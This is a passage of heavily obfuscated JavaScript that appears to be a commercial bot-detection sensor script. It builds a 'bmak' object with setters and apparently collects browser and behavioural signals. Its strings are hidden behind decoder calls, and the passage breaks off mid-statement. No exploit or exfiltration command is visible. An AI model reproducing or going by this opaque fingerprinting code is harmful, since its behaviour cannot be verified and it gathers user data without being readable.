UrN;});nkN[dV()[zI(nP)](DO,fX,MD,J7)](pRN,qz()[EK(cQN)].call(null,jC,Fk,XC,DO),function(){return hCN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,qH)](pRN,Ok()[JH(VS)](P3,pV,dl),function(){return CtN;});nkN[dV()[zI(nP)](DO,fX,MD,Q1)](pRN,dj()[st(GS)].call(null,qn,r5,At,ct),function(){return F8N;});nkN[O7(typeof dV()[zI(tM)],'undefined')?dV()[zI(Q0)].apply(null,[zk,KC,t4N,Kw]):dV()[zI(nP)](DO,fX,MD,Sk)](pRN,sX()[Ak(L9)](hr,G6),function(){return MCN;});nkN[dV()[zI(nP)](DO,fX,MD,nn)](pRN,Ok()[JH(AL)].apply(null,[YX,Ew,Tj]),function(){return sbN;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,Yr])](pRN,sX()[Ak(HE)](Z2,w7),function(){return GjN;});nkN[dV()[zI(nP)](DO,fX,MD,pV)](pRN,qz()[EK(t7)].call(null,PD,NH,Lz(Lz([])),G6),function(){return hZN;});nkN[dV()[zI(nP)](DO,fX,MD,wA)](pRN,Yw()[UU(Wj)].apply(null,[dE,XO,zk,Lz(Lz(Kz))]),function(){return T0N;});nkN[IR(typeof dV()[zI(RM)],'undefined')?dV()[zI(nP)](DO,fX,MD,Yr):dV()[zI(Q0)](SNN,T7,Y3N,sA)](pRN,ms()[czN(j1)](Ps,ct,Np,p8),function(){return tfN;});nkN[dV()[zI(nP)](DO,fX,MD,Q1)](pRN,Ok()[JH(N0)](DE,Hs,XF),function(){return prN;});nkN[IR(typeof dV()[zI(tM)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,kn):dV()[zI(Q0)](YS,zl,FdN,NR)](pRN,Yw()[UU(cQN)].call(null,QG,wz,hs,hb),function(){return Z2N;});nkN[dV()[zI(nP)](DO,fX,MD,mH)](pRN,sn()[Ms(QG)](Lz({}),n4N,tM,qX,pV,QF),function(){return DbN;});nkN[IR(typeof dV()[zI(Hs)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,pP):dV()[zI(Q0)].apply(null,[JTN,HE,vO,U5])](pRN,Yw()[UU(t7)](CA,HcN,T7,fX),function(){return CFN;});nkN[IR(typeof dV()[zI(lI)],'undefined')?dV()[zI(nP)](DO,fX,MD,zb):dV()[zI(Q0)].apply(null,[Wj,rj,UF,qX])](pRN,Ok()[JH(ZP)](bQN,Kw,AK),function(){return rFN;});nkN[dV()[zI(nP)](DO,fX,MD,sC)](pRN,sn()[Ms(tM)](Q0,IP,qH,jU,gD,LP),function(){return hGN;});nkN[dV()[zI(nP)](DO,fX,MD,Q1)](pRN,Yw()[UU(L6)].call(null,Qb,QBN,St,NR),function(){return ZSN;});nkN[IR(typeof dV()[zI(mH)],'undefined')?dV()[zI(nP)](DO,fX,MD,Rr):dV()[zI(Q0)].apply(null,[BYN,lZ,bQN,Tb])](pRN,dj()[st(NR)](PYN,Rr,wA,kD),function(){return ZCN;});nkN[O7(typeof dV()[zI(II)],Cn(IR(typeof qz()[EK(Q0)],Cn([],[][[]]))?qz()[EK(wr)](FB,JL,Lz([]),Ps):qz()[EK(p8)].call(null,sA,Qb,vw,DO),[][[]]))?dV()[zI(Q0)].call(null,vD,Aw,VYN,p8):dV()[zI(nP)].call(null,DO,fX,MD,NP)](pRN,O7(typeof Ok()[JH(KP)],'undefined')?Ok()[JH(nP)].call(null,bs,qX,mgN):Ok()[JH(B2)](w0,Hs,MvN),function(){return xCN;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,lt])](pRN,Yw()[UU(NBN)](Q0,XO,Tj,Lz(Lz([]))),function(){return EGN;});nkN[O7(typeof dV()[zI(AK)],Cn([],[][[]]))?dV()[zI(Q0)](YcN,ZqN,tJN,N1):dV()[zI(nP)](DO,fX,MD,Hs)](pRN,Ok()[JH(ws)].apply(null,[RTN,sA,fF]),function(){return UDN;});nkN[dV()[zI(nP)](DO,fX,MD,b7)](pRN,qz()[EK(L6)].call(null,LI,Lz(Lz({})),V6,Qb),function(){return YlN;});nkN[dV()[zI(nP)](DO,fX,MD,sC)](pRN,Yw()[UU(MvN)].call(null,JL,cq,xvN,BV),function(){return XXN;});nkN[IR(typeof dV()[zI(Np)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,zb):dV()[zI(Q0)](hR,JmN,GE,Jr)](pRN,Ok()[JH(SD)].apply(null,[jTN,Tb,ZV]),function(){return qdJ;});nkN[dV()[zI(nP)](DO,fX,MD,lP)](pRN,Ok()[JH(cgN)].apply(null,[LBN,fX,p8]),function(){return S3J;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,nn])](pRN,Yw()[UU(tdN)].apply(null,[Np,pz,t7,Lz(Lz({}))]),function(){return L9N;});nkN[dV()[zI(nP)](DO,fX,MD,kk)](pRN,qz()[EK(NBN)].call(null,LBN,kn,tM,BO),function(){return A2N;});nkN[O7(typeof dV()[zI(Sk)],Cn(qz()[EK(wr)](FB,r5,II,Ps),[][[]]))?dV()[zI(Q0)].call(null,Kl,T3N,zj,FF):dV()[zI(nP)](DO,fX,MD,Kz)](pRN,Ok()[JH(Kj)](vfN,hb,nr),function(){return ODN;});nkN[IR(typeof dV()[zI(II)],Cn(qz()[EK(wr)](FB,b7,j1,Ps),[][[]]))?dV()[zI(nP)](DO,fX,MD,zk):dV()[zI(Q0)](UX,lk,U5,Qb)](pRN,sX()[Ak(kL)].apply(null,[Y2,NBN]),function(){return XLN;});nkN[IR(typeof dV()[zI(Hs)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,sA):dV()[zI(Q0)](PvN,vD,lTN,II)](pRN,sX()[Ak(khN)](P0,tM),function(){return kON;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,lP])](pRN,sX()[Ak(vNN)](M1,Aw),function(){return FbN;});nkN[dV()[zI(nP)](DO,fX,MD,zE)](pRN,dj()[st(lG)].call(null,QZ,wA,sC,kD),function(){return GCN;});nkN[dV()[zI(nP)](DO,fX,MD,FF)](pRN,Ok()[JH(VP)].call(null,Dz,NR,NdN),function(){return TQJ;});nkN[dV()[zI(nP)](DO,fX,MD,Q0)](pRN,sn()[Ms(lt)].apply(null,[QG,kD,QG,WP,Jr,Kz]),function(){return UsN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,kn)](pRN,Yw()[UU(pD)](vF,BS,bR,Jr),function(){return wcJ;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,tr])](pRN,IR(typeof Ok()[JH(lG)],'undefined')?Ok()[JH(KL)].apply(null,[gn,Lz([]),Mt]):Ok()[JH(nP)](Pt,Lz(Lz(Kz)),V2),function(){return VYJ;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,l5)](pRN,sX()[Ak(j4N)].apply(null,[I9,b7]),function(){return vTJ;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,lI)](pRN,dV()[zI(JL)].call(null,dl,Rr,bb,b7),function(){return lUN;});nkN[IR(typeof dV()[zI(J7)],'undefined')?dV()[zI(nP)](DO,fX,MD,nP):dV()[zI(Q0)].apply(null,[Cs,rcN,kD,zb])](pRN,IR(typeof qz()[EK(C6)],'undefined')?qz()[EK(MvN)].apply(null,[TV,WP,Lz(fX),rO]):qz()[EK(p8)].call(null,DmN,Jr,Rr,Uj),function(){return BzN;});nkN[dV()[zI(nP)](DO,fX,MD,vF)](pRN,Ok()[JH(SF)].apply(null,[mm,Lz(Kz),NH]),function(){return K4J;});nkN[dV()[zI(nP)](DO,fX,MD,zk)](pRN,sX()[Ak(sL)](Tk,ws),function(){return XON;});nkN[dV()[zI(nP)](DO,fX,MD,gD)](pRN,qz()[EK(tdN)].apply(null,[P3,rO,nP,KYN]),function(){return LTJ;});nkN[dV()[zI(nP)](DO,fX,MD,Sk)](pRN,qM()[tt(lG)](lI,RL,Hs,XYN,RM),function(){return RWN;});var vQJ=new CQJ();var HON=vH[IM];var fPN=U4[Ok()[JH(Rr)](nG,w7,QG)]();var kFN=Kz;var dcJ=Kz;var zRN=O7(Wm[Yw()[UU(Sk)](Fk,vY,Gt,Lz(Kz))][dj()[st(Hs)].apply(null,[jW,J7,l5,WYN])][z0()[ZW(wA)](Lz(Lz([])),bb,V0,rO,bz,J7)],O7(typeof Yw()[UU(Ps)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[kn,js,fj,Q0]):Yw()[UU(mJN)](l5,OX,LP,w7))?Yw()[UU(ZV)](vK,fk,GS,hb):dV()[zI(w7)].call(null,rO,wr,GhN,qr);var xvJ=Lz([]);var pJJ=Lz({});var IHN=Lz([]);var N1N=Kz;var ctN=qz()[EK(wr)](FB,CO,fX,Ps);var EjN=Hr(fX);var gDN=[];var sSN=qz()[EK(wr)].call(null,FB,XF,CA,Ps);var UrN=qz()[EK(wr)].apply(null,[FB,mw,lP,Ps]);var hCN=qz()[EK(wr)](FB,rO,pH,Ps);var CtN=qz()[EK(wr)].call(null,FB,Lz(fX),pV,Ps);var F8N=qz()[EK(wr)].call(null,FB,lI,N1,Ps);var MCN=qz()[EK(wr)].call(null,FB,IZ,zV,Ps);var sbN=O7(typeof qz()[EK(gF)],'undefined')?qz()[EK(p8)](mF,At,zk,rO):qz()[EK(wr)](FB,AK,Yr,Ps);var qCN=qz()[EK(wr)](FB,St,U5,Ps);var GjN=qz()[EK(wr)](FB,jW,Kw,Ps);var tnN=Lz([]);var hZN=qz()[EK(wr)](FB,Lz(Lz(fX)),Kz,Ps);var HCN=qz()[EK(wr)].call(null,FB,wr,Lz(Lz(Kz)),Ps);var CDN=qz()[EK(wr)](FB,At,z2,Ps);var fZN=U4[Ok()[JH(Rr)](nG,Rr,QG)]();var KcJ=U4[Ok()[JH(Rr)](nG,Ps,QG)]();var DvJ=Np;var sLN=qz()[EK(wr)].call(null,FB,kk,Lz(fX),Ps);var NON=qz()[EK(wr)](FB,NP,Lz(Lz({})),Ps);var Y0N=Kz;var kfN=Kz;var jTJ=U4[IR(typeof Ok()[JH(NR)],'undefined')?Ok()[JH(Rr)](nG,BV,QG):Ok()[JH(nP)](js,R0,mF)]();var xqJ=Kz;var QRN=Kz;var rbN=Kz;var W2N=Kz;var vpN=qz()[EK(wr)](FB,IG,pP,Ps);var dWN=Kz;var sDN=Kz;var T0N=Hr(fX);var SlN=Kz;var PLN=Kz;var svJ=Kz;var MfN=Lz(Lz(Xx));var tfN=O7(typeof qz()[EK(kn)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[Zt,Q1,qX,ZYN]):qz()[EK(wr)].apply(null,[FB,At,IM,Ps]);var cVN=vH[Q0];var AFN=Kz;var ZYJ=Kz;var prN=US(L4,[O7(typeof z0()[ZW(mI)],'undefined')?z0()[ZW(Sk)](Uw,ABN,Lz(Lz(fX)),Fk,fj,Mb):z0()[ZW(St)](Fk,Ej,lG,Fk,ER,J7),Yw()[UU(hb)].call(null,U5,WM,NBN,pP),qM()[tt(nn)](kk,kG,r5,NM,R0),IR(typeof Yw()[UU(t7)],Cn([],[][[]]))?Yw()[UU(hb)].apply(null,[kk,WM,NBN,AK]):Yw()[UU(bV)](tr,tqN,hb,Lz(Lz([]))),Ok()[JH(Cr)](pS,Lz(Kz),JF),Yw()[UU(hb)].apply(null,[Lz(Kz),WM,NBN,Lz(Lz({}))]),IR(typeof qM()[tt(FF)],'undefined')?qM()[tt(Hs)](nP,NC,tr,k4N,H5):qM()[tt(fX)](xS,GgN,Lz(Lz(Kz)),Ys,ZO),Hr(vH[RM])]);var Z2N=qz()[EK(wr)](FB,wA,Q0,Ps);var DbN=qz()[EK(wr)].call(null,FB,RM,dE,Ps);var pGN=Lz([]);var n4J=Lz({});var kTJ=Lz(IY);var QdJ=vH[Q0];var l6N=qz()[EK(wr)].call(null,FB,lP,Lz(Lz({})),Ps);var b3J=Lz(IY);var vNJ=Lz(Lz(Xx));var zqJ=Lz({});var ECN=Lz(IY);var QSN=qz()[EK(wr)](FB,Lz(Lz([])),lG,Ps);var PON;var lcJ;var zvJ;var vqJ;var CFN=Lz(IY);var rFN=Lz(IY);var hGN=Lz([]);var ZSN=Lz(IY);var mrN=qz()[EK(wr)](FB,vF,b7,Ps);var cLN=qz()[EK(wr)].call(null,FB,At,Hs,Ps);var SGN=qz()[EK(wr)](FB,Lz(Lz(Kz)),p8,Ps);var v8N=qz()[EK(wr)].call(null,FB,zb,Uw,Ps);var LgJ=Lz(IY);var qFN=qz()[EK(wr)](FB,Lz(Kz),lG,Ps);var I8N=qz()[EK(wr)](FB,Tb,RM,Ps);var fsN=O7(typeof qz()[EK(NR)],'undefined')?qz()[EK(p8)](KJN,Tb,lP,sA):qz()[EK(wr)](FB,zb,Lz({}),Ps);var VGN=IR(typeof qz()[EK(qH)],Cn('',[][[]]))?qz()[EK(wr)](FB,wD,mI,Ps):qz()[EK(p8)](AK,BV,N1,ZBN);var FKN=Lz(IY);var cjN=Lz(Lz(Xx));var LqJ=Lz([]);var wjN=Lz({});var LYJ=Lz(Lz(Xx));var vlN=Lz({});var LNJ=Lz(IY);var BlN=Lz(IY);var E9N=Lz({});var gXN=Lz(IY);var c5N=Lz(IY);var INJ=Lz(IY);var JVN=Lz(Lz(Xx));var q7N=vH[fX];var UpN=qz()[EK(wr)](FB,NP,H5,Ps);var dsN=Kz;var g8N=qz()[EK(wr)](FB,AK,gS,Ps);var bHN=Lz({});var ExN=BHN;var UzN=Hr(fX);var TNJ=Lz(IY);var RqJ=Lz(IY);var FlN;var kKN=US(L4,[z0()[ZW(tM)](b7,ct,lt,gS,II,kk),Hr(vH[fX])]);var ZCN=Lz([]);var VIN=US(L4,[Kz,BHN,vH[fX],UVN,nP,BHN,Q0,UVN]);var ZsN=Kz;if(Lz(cjN)){try{var k3J=x1.length;var IvJ=Lz([]);UpN=Cn(UpN,dV()[zI(nP)].apply(null,[DO,fX,MD,Fk]));if(IR(Wm[Yw()[UU(Sk)].call(null,Uw,vY,Gt,Lz(fX))][qz()[EK(pD)](Lw,FF,Lz(Lz(fX)),gS)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N*=p8;}else{UpN=Cn(UpN,Yw()[UU(rZ)](b7,zl,R0,mH));q7N*=dE;}}catch(DqJ){x1.splice(kC(k3J,fX),Infinity,UYN);UpN=Cn(UpN,O7(typeof dj()[st(bV)],'undefined')?dj()[st(kk)](NS,mw,j1,WdN):dj()[st(nn)](KI,fX,Rr,cC));q7N*=dE;}cjN=Lz(Lz([]));}var VON=U4[sX()[Ak(wA)](VE,pH)]();var DYJ=vH[V0];var nNJ=US(L4,[Yw()[UU(wA)].apply(null,[Lz(Lz([])),YYN,qn,Q0]),Array]);var KvJ=new kx();var NB;KvJ[qz()[EK(wA)](C2,Lz([]),Yr,sL)](nNJ,Ok()[JH(Np)](ABN,Sk,JZ),lI);({NB:NB}=nNJ);if(Lz(LqJ)){try{var W9N=x1.length;var kBJ=Lz({});UpN=Cn(UpN,qz()[EK(rO)].apply(null,[w2,QG,U5,fX]));var scJ=Wm[IR(typeof Yw()[UU(XF)],'undefined')?Yw()[UU(Sk)].call(null,hb,vY,Gt,nP):Yw()[UU(bV)](At,INN,ZhN,Hs)][z0()[ZW(AK)].apply(null,[Lz(Kz),n4N,dk,II,MI,wA])](O7(typeof sX()[Ak(lI)],Cn([],[][[]]))?sX()[Ak(J7)](Qb,dTN):sX()[Ak(qH)](gI,C6));if(IR(scJ[qz()[EK(ZR)](hvN,Sk,nP,vZ)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)].call(null,gV,CV));q7N*=Ys;}else{UpN=Cn(UpN,IR(typeof Yw()[UU(DC)],Cn([],[][[]]))?Yw()[UU(rZ)](sC,zl,R0,hb):Yw()[UU(bV)].call(null,Lz(Lz(Kz)),EG,Tr,Kw));q7N*=f2;}}catch(RYJ){x1.splice(kC(W9N,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)].call(null,KI,fX,GS,cC));q7N*=vH[zk];}LqJ=Lz(Lz({}));}Wm[qz()[EK(Sk)](TP,wA,Lz(Lz(fX)),zk)]._cf=Wm[qz()[EK(Sk)](TP,tr,gS,zk)]._cf||[];if(Lz(wjN)){try{var DQJ=x1.length;var QqJ=Lz({});UpN=Cn(UpN,qM()[tt(b7)](fX,Ej,gF,ZE,C6));var tcJ=Wm[Yw()[UU(Sk)].apply(null,[lt,vY,Gt,rO])][z0()[ZW(AK)](JE,n4N,BV,Fk,MI,wA)](ms()[czN(r5)].apply(null,[R0,ct,kk,H5]));if(IR(tcJ[IR(typeof Yw()[UU(t7)],Cn([],[][[]]))?Yw()[UU(JF)](Lz(Lz([])),l9,lM,H5):Yw()[UU(bV)](Uw,HM,Q6,p8)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)].call(null,gV,CV));q7N=Wm[Yw()[UU(R0)].apply(null,[zE,PJ,EH,BV])][qz()[EK(KYN)](qA,N1,JL,Q1)](WcN(q7N,vH[wD]));}else{UpN=Cn(UpN,Yw()[UU(rZ)].call(null,sA,zl,R0,St));q7N=Wm[Yw()[UU(R0)](GS,PJ,EH,gS)][IR(typeof qz()[EK(fF)],Cn([],[][[]]))?qz()[EK(KYN)](qA,Kw,Lz(Kz),Q1):qz()[EK(p8)].call(null,gl,Lz(Lz(fX)),j1,kw)](WcN(q7N,vH[zb]));}}catch(XQJ){x1.splice(kC(DQJ,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,r5,cC));q7N=Wm[Yw()[UU(R0)](b7,PJ,EH,GS)][qz()[EK(KYN)](qA,Lz([]),NR,Q1)](WcN(q7N,vH[zb]));}wjN=Lz(Lz({}));}Wm[qz()[EK(Sk)](TP,JE,Lz([]),zk)].bmak=Wm[IR(typeof qz()[EK(kn)],Cn([],[][[]]))?qz()[EK(Sk)](TP,Uw,AK,zk):qz()[EK(p8)].call(null,fX,IZ,II,bl)].bmak&&Wm[qz()[EK(Sk)](TP,Hs,NP,zk)].bmak[Yw()[UU(Hs)].apply(null,[ZZ,S5,V6,CA])](Yw()[UU(LP)](R0,xL,XC,Lz(Lz(fX))))&&Wm[IR(typeof qz()[EK(Cr)],Cn('',[][[]]))?qz()[EK(Sk)].call(null,TP,rO,rO,zk):qz()[EK(p8)](PmN,Lz(Lz([])),Lz(Lz(fX)),FNN)].bmak[Yw()[UU(Hs)](JL,S5,V6,Lz(Lz({})))](Ok()[JH(Wj)].apply(null,[IX,Fk,M2]))?Wm[O7(typeof qz()[EK(Kw)],'undefined')?qz()[EK(p8)](HmN,Kw,Lz(Kz),nj):qz()[EK(Sk)](TP,gD,zk,zk)].bmak:function(){var rZN;x1.push(H4N);return rZN=US(L4,[Ok()[JH(Wj)].call(null,Vf,R0,M2),Lz(Xx),qz()[EK(zQN)](lK,Lz(Kz),lG,zb),function zgJ(){x1.push(vfN);try{var NTJ=x1.length;var xcJ=Lz(IY);var BJJ=Lz(VKN(b3J));var O4J=hkN(MfN);var HjN=O4J[qz()[EK(U5)](Lw,V0,kn,Jj)];RHN(HjN,b3J&&BJJ);UDN(O4J[z0()[ZW(R0)](vw,UD,gD,gF,hX,kk)],Lz(Lz(IY)));var HvJ=swN(MfN);var WqJ=PKN(qT,[tfN]);var hBJ=qz()[EK(wr)](fV,Lz([]),gS,Ps);if(HvJ){hBJ=Yw()[UU(TdN)](nP,Iz,Kl,r5)[IR(typeof sX()[Ak(lO)],Cn('',[][[]]))?sX()[Ak(lt)].apply(null,[xk,j1]):sX()[Ak(J7)].call(null,WBN,N6)](cxN(),qz()[EK(vZ)].call(null,Al,II,St,NBN))[sX()[Ak(lt)].call(null,xk,j1)](PKN(qT,[O4J[Yw()[UU(lt)].apply(null,[Lz(Lz({})),M1,tH,J7])]]),sX()[Ak(FdN)].apply(null,[xz,H5]))[sX()[Ak(lt)](xk,j1)](WqJ,IR(typeof Yw()[UU(nr)],Cn([],[][[]]))?Yw()[UU(Il)].apply(null,[bV,SJN,j1,tM]):Yw()[UU(bV)](C6,GS,Rs,IG))[sX()[Ak(lt)](xk,j1)](HvJ);}else{hBJ=Yw()[UU(TdN)](Fk,Iz,Kl,Lz(Lz({})))[O7(typeof sX()[Ak(L9)],Cn('',[][[]]))?sX()[Ak(J7)](jF,HV):sX()[Ak(lt)](xk,j1)](cxN(),qz()[EK(vZ)](Al,CA,kk,NBN))[sX()[Ak(lt)](xk,j1)](PKN(qT,[O4J[O7(typeof Yw()[UU(gS)],'undefined')?Yw()[UU(bV)](Lz([]),Aw,Ew,Rr):Yw()[UU(lt)](Lz(Lz(Kz)),M1,tH,Lz(Lz([])))]]),IR(typeof sX()[Ak(sR)],Cn('',[][[]]))?sX()[Ak(FdN)](xz,H5):sX()[Ak(J7)].call(null,Sk,mqN))[sX()[Ak(lt)].apply(null,[xk,j1])](WqJ);}if(Wm[Yw()[UU(Sk)].apply(null,[V0,v5,Gt,Lz({})])][IR(typeof qz()[EK(wD)],Cn('',[][[]]))?qz()[EK(pD)].call(null,mV,QG,vF,gS):qz()[EK(p8)](UYN,QG,nn,vC)](Yw()[UU(bqN)](CA,MR,QG,vK))){Wm[Yw()[UU(Sk)](Lz(Lz([])),v5,Gt,Lz(Lz(Kz)))][qz()[EK(pD)].call(null,mV,b7,II,gS)](Yw()[UU(bqN)](wD,MR,QG,ZO))[qz()[EK(Q1)].apply(null,[M8,Lz([]),IO,FF])]=hBJ;}if(IR(typeof Wm[Yw()[UU(Sk)](ZZ,v5,Gt,lt)][qz()[EK(ft)](jV,Lz([]),Lz(fX),U5)](Yw()[UU(bqN)](Lz([]),MR,QG,vF)),Ok()[JH(Sk)].call(null,pA,Lz(Lz(Kz)),Q1))){var h4J=Wm[IR(typeof Yw()[UU(L6)],Cn('',[][[]]))?Yw()[UU(Sk)].apply(null,[Ew,v5,Gt,zb]):Yw()[UU(bV)].call(null,nn,lQN,pcN,wA)][qz()[EK(ft)](jV,l5,lG,U5)](IR(typeof Yw()[UU(ZM)],Cn('',[][[]]))?Yw()[UU(bqN)].call(null,z2,MR,QG,H5):Yw()[UU(bV)](WP,jcN,BM,Kz));for(var A3J=Kz;G5(A3J,h4J[sX()[Ak(Kz)](Pk,ZV)]);A3J++){h4J[A3J][O7(typeof qz()[EK(gF)],'undefined')?qz()[EK(p8)](MNN,l5,vF,OD):qz()[EK(Q1)].apply(null,[M8,CO,BZ,FF])]=hBJ;}}}catch(w9N){x1.splice(kC(NTJ,fX),Infinity,vfN);YsN((IR(typeof sX()[Ak(Wj)],Cn('',[][[]]))?sX()[Ak(MTN)].apply(null,[g1,N1]):sX()[Ak(J7)](KC,wgN))[sX()[Ak(lt)](xk,j1)](w9N,O7(typeof Ok()[JH(zV)],Cn('',[][[]]))?Ok()[JH(nP)](xJN,lt,X3N):Ok()[JH(pH)](VG,Lz(Lz(fX)),Rr))[O7(typeof sX()[Ak(tdN)],Cn('',[][[]]))?sX()[Ak(J7)](QE,N4N):sX()[Ak(lt)].apply(null,[xk,j1])](tfN));}x1.pop();},Yw()[UU(LP)].apply(null,[JL,f8,XC,Lz(fX)]),function vvJ(){x1.push(pD);var jcJ=Lz(VKN(b3J));var A4J=hkN(MfN);var IjN=A4J[qz()[EK(U5)](QcN,zb,NM,Jj)];RHN(IjN,b3J&&jcJ);UDN(A4J[z0()[ZW(R0)](z2,ccN,zV,IM,hX,kk)],Lz(Lz({})));YlN(Lz(Lz({})));var H3J=PKN(qT,[tfN]);var n9N=swN(MfN);if(n9N){var nYJ;return nYJ=Yw()[UU(TdN)].call(null,V6,JTN,Kl,ZZ)[sX()[Ak(lt)].apply(null,[kG,j1])](cxN(),qz()[EK(vZ)].call(null,vO,j1,r5,NBN))[sX()[Ak(lt)](kG,j1)](A4J[Yw()[UU(lt)](gD,QgN,tH,qr)],O7(typeof sX()[Ak(b7)],Cn([],[][[]]))?sX()[Ak(J7)](tYN,vC):sX()[Ak(FdN)].call(null,VE,H5))[sX()[Ak(lt)](kG,j1)](H3J,Yw()[UU(Il)](w7,mC,j1,Lz(Lz([]))))[sX()[Ak(lt)].apply(null,[kG,j1])](n9N),x1.pop(),nYJ;}var qjN;return qjN=Yw()[UU(TdN)](NM,JTN,Kl,BV)[sX()[Ak(lt)](kG,j1)](cxN(),qz()[EK(vZ)].call(null,vO,N1,pP,NBN))[sX()[Ak(lt)].call(null,kG,j1)](A4J[Yw()[UU(lt)].call(null,Lz(Kz),QgN,tH,GS)],sX()[Ak(FdN)].call(null,VE,H5))[sX()[Ak(lt)].apply(null,[kG,j1])](H3J),x1.pop(),qjN;},Yw()[UU(qp)](Fk,C3N,lb,bV),US(L4,["_setFsp",function _setFsp(R9N){xvJ=R9N;x1.push(S6);if(xvJ){zRN=zRN[qz()[EK(V6)](SNN,mw,Lz(fX),B2)](new (Wm[IR(typeof sX()[Ak(Kj)],Cn([],[][[]]))?sX()[Ak(C6)].apply(null,[OmN,NR]):sX()[Ak(J7)].apply(null,[jG,xBN])])(IR(typeof Yw()[UU(lO)],Cn([],[][[]]))?Yw()[UU(tH)](JE,QZ,Ys,ZZ):Yw()[UU(bV)].apply(null,[z2,s9,dhN,Lz(Lz(Kz))]),qM()[tt(Kz)](fX,qp,V6,qp,vw)),Yw()[UU(ZV)].call(null,U5,pcN,GS,Ps));}x1.pop();},"_setBm",function _setBm(nZN){pJJ=nZN;x1.push(cgN);if(pJJ){zRN=qz()[EK(wr)].call(null,qI,Uw,Jr,Ps)[O7(typeof sX()[Ak(IM)],Cn('',[][[]]))?sX()[Ak(J7)](zj,qYN):sX()[Ak(lt)].call(null,fhN,j1)](xvJ?Yw()[UU(mJN)](Lz(Lz(fX)),OBN,LP,AK):Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz([])),sb,Gt,St])][dj()[st(Hs)].call(null,jW,J7,IO,tl)][IR(typeof z0()[ZW(wr)],'undefined')?z0()[ZW(wA)](gD,zdN,lt,NH,bz,J7):z0()[ZW(Sk)](zV,WdN,Lz({}),IG,vTN,Y3N)],qz()[EK(bR)](SqN,Rr,V0,Q0))[IR(typeof sX()[Ak(pH)],Cn([],[][[]]))?sX()[Ak(lt)](fhN,j1):sX()[Ak(J7)].call(null,wvN,pvN)](Wm[Yw()[UU(Sk)](NM,sb,Gt,Q0)][dj()[st(Hs)](jW,J7,Tb,tl)][O7(typeof Yw()[UU(ThN)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,V6,HNN,xL,Lz(Kz)):Yw()[UU(ZZ)](zk,LQN,vK,At)],Yw()[UU(G4N)].call(null,Lz([]),hk,cQN,fX));MfN=Lz(Lz([]));}else{var GTJ=hkN(MfN);vNJ=GTJ[qz()[EK(U5)](bmN,Kz,Uw,Jj)];}x1.pop();hwN(MfN);},"_setAu",function _setAu(YQJ){x1.push(QP);if(O7(typeof YQJ,sX()[Ak(St)](ZhN,Rr))){if(O7(YQJ[sX()[Ak(Tr)].apply(null,[r7,At])](Yw()[UU(Y3N)](Lz({}),Jp,Kz,Lz(fX)),Kz),vH[Q0])){zRN=qz()[EK(wr)](FK,Fk,XF,Ps)[sX()[Ak(lt)](tA,j1)](xvJ?O7(typeof Yw()[UU(L9)],Cn([],[][[]]))?Yw()[UU(bV)](Lz(Lz(Kz)),KL,vb,JE):Yw()[UU(mJN)](wD,qk,LP,lG):Wm[O7(typeof Yw()[UU(V0)],Cn([],[][[]]))?Yw()[UU(bV)](tM,OmN,bZ,Lz({})):Yw()[UU(Sk)].call(null,gF,sI,Gt,p8)][IR(typeof dj()[st(p8)],Cn([],[][[]]))?dj()[st(Hs)](jW,J7,NR,FBN):dj()[st(kk)](IP,xgN,N1,DNN)][z0()[ZW(wA)](gD,g4N,tM,mI,bz,J7)],qz()[EK(bR)](Hn,fX,Lz(Lz([])),Q0))[O7(typeof sX()[Ak(CcN)],Cn([],[][[]]))?sX()[Ak(J7)](wqN,H9):sX()[Ak(lt)](tA,j1)](Wm[Yw()[UU(Sk)].call(null,R0,sI,Gt,pV)][dj()[st(Hs)](jW,J7,ZO,FBN)][Yw()[UU(ZZ)](Lz(Lz({})),L1,vK,tr)])[sX()[Ak(lt)](tA,j1)](YQJ);}else{zRN=YQJ;}}x1.pop();},IR(typeof Ok()[JH(TdN)],'undefined')?Ok()[JH(Nb)].call(null,Pp,Lz(Lz({})),t7):Ok()[JH(nP)].call(null,CF,IO,Qr),function HNJ(LcJ){dsN+=fX;},"_setIpr",function _setIpr(UdJ){kTJ=UdJ;},"_setAkid",function _setAkid(UNJ){b3J=UNJ;zqJ=Lz(VKN(b3J));},"_enableBiometricEvent",function _enableBiometricEvent(QTJ){LgJ=QTJ;},"_enableBiometricResearch",function _enableBiometricResearch(lYJ){FKN=lYJ;},"_fetchParams",function _fetchParams(TYJ){RHN(vNJ,b3J&&zqJ);}]),sn()[Ms(RM)](Yr,A9,NM,IZ,C6,gF),function(){return Cz.apply(this,[P,arguments]);}]),x1.pop(),rZN;}();if(Lz(LYJ)){try{var HgJ=x1.length;var 